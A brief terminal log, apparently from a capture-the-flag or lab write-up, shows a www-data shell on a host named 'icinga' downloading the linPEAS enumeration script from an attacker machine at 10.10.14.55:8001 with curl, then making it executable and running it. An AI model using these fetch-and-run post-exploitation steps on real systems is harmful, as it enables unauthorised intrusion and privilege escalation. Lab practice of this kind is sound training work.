 cd /tmp
www-data@icinga:/tmp$ curl 10.10.14.55:8001/linpea.sh > linpea.sh
curl 10.10.14.55:8001/linpea.sh > linpea.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
^X^C
100 808k 100 808k 0 0 568k 0 0:00:01 0:00:01 --:--:-- 568k
www-data@icinga:/tmp$ chmod +x linpea.sh
chmod +x linpea.sh
www-data@icinga:/tmp$ ./linpea.sh
./linpea.sh